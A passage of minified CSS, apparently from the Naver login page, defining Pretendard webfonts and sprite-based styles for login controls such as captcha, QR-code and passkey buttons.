format("woff"),url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-ExtraLight.otf) format("opentype"),url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-ExtraLight.ttf) format("truetype")}@font-face{font-family:pretendard;font-weight:300;src:url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-Light.woff2) format("woff2"),url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-Light.woff) format("woff"),url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-Light.otf) format("opentype"),url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-Light.ttf) format("truetype")}@font-face{font-family:pretendard;font-weight:400;src:url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-Regular.woff2) format("woff2"),url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-Regular.woff) format("woff"),url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-Regular.otf) format("opentype"),url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-Regular.ttf) format("truetype")}@font-face{font-family:pretendard;font-weight:500;src:url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-Medium.woff2) format("woff2"),url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-Medium.woff) format("woff"),url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-Medium.otf) format("opentype"),url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-SemiBold.otf) format("opntype")}@font-face{font-family:pretendard;font-weight:600;src:url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-SemiBold.woff2) format("woff2"),url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-SemiBold.woff) format("woff"),url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-SemiBold.otf) format("opntype"),url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-SemiBold.ttf) format("truetype")}@font-face{font-family:pretendard;font-weight:700;src:url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-Bold.woff2) format("woff2"),url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-Bold.woff) format("woff"),url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-Bold.otf) format("opntype"),url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-Bold.ttf) format("truetype")}@font-face{font-family:pretendard;font-weight:800;src:url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-ExtraBold.woff2) format("woff2"),url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-ExtraBold.woff) format("woff"),url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-ExtraBold.otf) format("opntype"),url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-ExtraBold.ttf) format("truetype")}@font-face{font-family:pretendard;font-weight:900;src:url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-Black.woff2) format("woff2"),url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-Black.woff) format("woff"),url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-Black.otf) format("opentype"),url(https://ssl.pstatic.net/static/nid/webfont/Pretendard-Black.ttf) format("truetype")}body,button,dd,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,input,legend,li,ol,p,select,table,td,textarea,th,ul{font-family:pretendard,-apple-system,BlinkMacSystemFont,helvetica,Apple SD Gothic Neo,sans-serif;margin:0;padding:0;-webkit-text-size-adjust:none}body,html{-webkit-box-sizing:border-box;box-sizing:border-box;font-size:16px;height:100%}*,:after,:before{-webkit-box-sizing:inherit;box-sizing:inherit;-webkit-box-sizing:border-box;box-sizing:border-box}body,button,input,select,table,textarea{font-size:16px}button,input,select,textarea{-webkit-appearance:none;appearance:none;background:none;border:none;-webkit-border-radius:0;border-radius:0;cursor:pointer;text-decoration:none;-webkit-text-size-adjust:none}input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],textarea{cursor:text}label{cursor:pointer}fieldset,img{border:0}li,ol,ul{list-style:none}address,em{font-style:normal}a{cursor:pointer;text-decoration:none}table{border-collapse:collapse;border-spacing:0;-webkit-text-size-adjust:none}hr{display:none!important}input::-ms-reveal{display:none}.u_skip a{background-color:#000;-webkit-border-radius:8px;border-radius:8px;color:#fff;font-size:14px;left:0;padding:10px 16px;position:absolute;text-decoration:none;top:0;-webkit-transform:translateY(-130%);transform:translateY(-130%);-webkit-transition:-webkit-transform .2s ease;transition:-webkit-transform .2s ease;transition:transform .2s ease;transition:transform .2s ease,-webkit-transform .2s ease;z-index:9999}.u_skip a:active,.u_skip a:focus{-webkit-transform:translateY(0);transform:translateY(0)}.input_stay:checked+.login_stay:before,.login_stay:before,.qrcode_explain .explain_item:before,.qrcode_explain .explain_item:nth-child(2):before{background-image:url(https://ssl.pstatic.net/static/nid/login/sprite/m_sp_00_common_dark_5b142fe3.png);background-repeat:no-repeat;-webkit-background-size:108px 94px;background-size:108px 94px}.another_id:before,.btn_back:before,.btn_captcha_image:after,.btn_captcha_refresh:after,.btn_captcha_voice:after,.btn_delete,.btn_hide,.btn_hide.see,.captcha_voice .img_voice,.dual_item.passkey .btn_done .text:before,.footer_item .language_text:after,.icon_forward_nexon,.login_link .text:after,.notice_box:before,.qrcode_explain .explain_item .icon_arrow,.qrcode_time .spare_time .spare:before,.qrlogin_link .text:after,.subtitle .onetime_desc .bullet_arrow{background-image:url(https://ssl.pstatic.net/static/nid/login/sprite/sp_01_global_login_dark_0587a50a.png);background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(transparent)),url(https://ssl.pstatic.net/static/nid/login/sprite/sp_01_global_login_dark_a74d3abf.svg);background-image:-webkit-linear-gradient(transparent,transparent),url(https://ssl.pstatic.net/static/nid/login/sprite/sp_01_global_login_dark_a74d3abf.svg);background-image:linear-gradient(transparent,transparent),url(https://ssl.pstatic.net/static/nid/login/sprite/sp_01_global_login_dark_a74d3abf.svg);background-repeat:no-repeat;-webkit-background-size:152px 150px;background-size:152px 150px}.btn_back:before{background-position:-101px -3px;background-repeat:no-repeat;height:24px;width:24px}.footer_item .language_text:after{background-position:-131px -51px;background-repeat:no-repeat;height:16px;width:16px}.btn_delete{background-position:-59px -3px}.btn_delete,.btn_hide{background-repeat:no-repeat;height:36px;width:36px}.btn_hide{background-position:-3px -59px}.btn_hide.see{background-position:-45px -59px;background-repeat:no-repeat;height:36px;width:36px}.login_stay:before{background-position:-18px -75px;background-repeat:no-repeat;height:19px;width:16px}.input_stay:checked+.login_stay:before{background-position:0 -75px;background-repeat:no-repeat;height:19px;width:16px}.qrlogin_link .text:after{background-position:-131px -73px;background-repeat:no-repeat;height:16px;width:16px}.qrcode_code{background-color:var(--color-neutral-background-static-white)}.qrcode_time .spare_time .spare:before{background-position:-131px -27px;background-repeat:no-repeat;height:18px;width:18px}.qrcode_explain .explain_item:nth-child(2):before{background-position:-84px -47px;background-repeat:no-repeat;height:19px;width:19px}.qrcode_explain .explain_item:before{background-position:-84px -26px;background-repeat:no-repeat;height:19px;width:19px}.qrcode_explain .explain_item .icon_arrow{background-position:-131px -95px;background-repeat:no-repeat;height:16px;width:16px}.login_link .text:after{background-position:-131px -73px;background-repeat:no-repeat;height:16px;width:16px}.notice_box:before{background-position:-89px -101px;background-repeat:no-repeat;height:19px;width:19px}.subtitle .onetime_desc .bullet_arrow{background-position:-3px -131px;background-repeat:no-repeat;-webkit-filter:grayscale(100%);filter:grayscale(100%);height:16px;width:16px}.icon_forward_nexon{background-position:-3px -101px;background-repeat:no-repeat;height:24px;width:24px}.another_id:before{background-position:-131px -3px;background-repeat:no-repeat;height:18px;width:18px}.captcha_voice .img_voice{background-position:-3px -3px;background-repeat:no-repeat;height:50px;width:50px}.btn_captcha_refresh:after{background-position:-101px -63px;background-repeat:no-repeat;height:24px;width:24px}.btn_captcha_voice:after{background-position:-33px -101px}.btn_captcha_image:after,.btn_captcha_voice:after{background-repeat:no-repeat;height:24px;width:24px}.btn_captcha_image:after{background-position:-101px -33px}.dual_item.passkey .btn_done .text:before{background-position:-63px -101px;background-repeat:no-repeat;height:20px;width:20px}
</file>
